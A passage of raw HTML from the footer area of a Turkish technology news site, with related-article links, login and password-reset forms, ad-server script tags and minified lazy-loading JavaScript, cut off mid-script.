<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/">
Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">DNR&#8217;da En İyi Hoparlörü Keşfet! </span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/">
DNR&#8217;da En İyi Hoparlörü Keşfet! 						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/"><div class="bb-media-placeholder" style="padding-bottom:72%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="144" data-src="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg 450w, https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3-300x216.jpg 300w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Grundig Duo GNB 1161 CV i3 fiyatı ve...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/">
Grundig Duo GNB 1161 CV i3 fiyatı ve...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/">
Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Firefox, son 3 yılda 46 milyon kullanıcı kaybetti</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/">
Firefox, son 3 yılda 46 milyon kullanıcı kaybetti						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Among Us PlayStation 4 ve PlayStation 5 için...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/">
Among Us PlayStation 4 ve PlayStation 5 için...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg 1500w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-300x300.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-1024x1024.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-50x50.jpg 50w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-700x700.jpg 700w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>							<span class="title-inside">Casper Nirvana CN.HBY3230B&#8217;de kampanya</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/">
Casper Nirvana CN.HBY3230B&#8217;de kampanya						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="teknosa" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">En Uygun, En Teknolojik Tvler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/">
En Uygun, En Teknolojik Tvler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/">
Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Uygun Fiyata Kaliteli Tabletler!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/">
Uygun Fiyata Kaliteli Tabletler!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/"><div class="bb-media-placeholder" style="padding-bottom:74%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="148" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg 822w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-300x222.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-768x569.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-700x519.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Çıkan Akıllı Telefonlar</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/">
Son Çıkan Akıllı Telefonlar						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-yeni-urunler/"><div class="bb-media-placeholder" style="padding-bottom:56.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="113" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg 1920w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-300x169.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1024x576.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-768x432.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1536x864.jpg 1536w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-700x394.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Desa Yeni Ürünler</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/desa-yeni-urunler/">
Desa Yeni Ürünler						</a></h3></li></ul></div><div class="row"><div class="col-md-4 mb-md"><section id="text-10" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-7360" data-src="https://www.demo.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png" alt="" width="323" height="79" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png 323w, https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo-300x73.png 300w" data-sizes="(max-width: 323px) 100vw, 323px" /></p></div></section><section id="text-11" class="widget widget_text"><div class="textwidget"><p><span class="skimlinks-unlinked">Teknoindex.com</span> güncel teknoloji haberleri ve gelişmeleri ile ilgili bilgileri aktarmaktadır.</p><p>Güncel teknoloji sayfanızı buradan takip edebileceksiniz.</p></div></section></div><div class="col-md-4 mb-md"><section id="text-12" class="widget widget_text"><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script><script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script>  <script type="litespeed/javascript">var reklamstore_region_id=1102106;var reklamstore_dfp=0</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></div><div class="col-md-4 mb-md"><section id="search-5" class="widget widget_search"><h4 class="widget-title">Hızlı Arama</h4><form role="search" method="get" class="search-form bb-input-addon" action="https://www.teknoindex.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field"
placeholder="Search &hellip;"
value="" name="s" />
</label>
<button type="submit" class="search-submit"></button></form></section></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-nav"><nav><ul id="menu-footer-menu" class=""><li id="menu-item-7439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7439"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7438"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7440"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7436"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li></ul></nav></div><div class="copy-right">&copy;
2026 Tüm hakları Saklıdır</div></div></div></footer>
<span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span></div><div class="light-modal-bg"></div><div id="sign-in" class="light-modal sign-in authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">log in</h3></header><div class="content-body"><div class="clearfix"></div><p class="status-msg bb-txt-msg"></p><form id="boombox-login" class="ajax-auth" action="login" method="post">
<input type="hidden" id="security" name="security" value="e03eb961d3" /><input type="hidden" name="_wp_http_referer" value="/tablet-satislari-dizustunu-geride-birakti/" /><div class="input-field">
<input type="text" name="useremail" class="required" placeholder="Your username or e-mail"></div><div class="input-field">
<input type="password" name="password" class="required" placeholder="Your password"></div><div class="input-field row-remember-me bb-row-check-label">
<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
<label for="rememberme" class="form-label">Remember me</label></div><div class="input-field captcha-container loading"><div class="form-captcha">
<img src="" alt="Captcha!" class="captcha">
<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a></div>
<input type="text" class="required bb-captcha-field" name="captcha-code"
placeholder="Enter captcha"></div><div class="input-field">
<button class="bb-btn" type="submit">log in</button></div><div class="input-field row-forgot-password">
<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a></div></form></div></div></div></div><div id="forgot-password" class="light-modal authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">forgot password</h3></header><div class="content-body"><p class="status-msg bb-txt-msg"></p><form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="3dc7143a77" /><input type="hidden" name="_wp_http_referer" value="/tablet-satislari-dizustunu-geride-birakti/" /><div class="input-field">
<input type="text" name="userlogin" class="required"
placeholder="Your username or e-mail"></div><div class="input-field">
<button class="bb-btn" type="submit">reset</button></div></form></div><div class="content-footer"><div class="bottom"><div class="text">Back to</div>
<a class="bb-btn bb-btn-default js-authentication"
href="#sign-in">log in</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boombox-child/*","/wp-content/themes/boombox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="boombox-scripts-min-js-extra" type="litespeed/javascript">var boombox_global_vars={"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}}</script> <script id="boombox-ajax-js-extra" type="litespeed/javascript">var boombox_ajax_params={"ajax_url":"https://www.teknoindex.com/wp-admin/admin-ajax.php","track_view":"0","track_view_request_cache":"1"}</script> <script data-no-optimize="1" type="cf5535f7b3865f805890fb84-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="cf5535f7b3865f805890fb84-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new 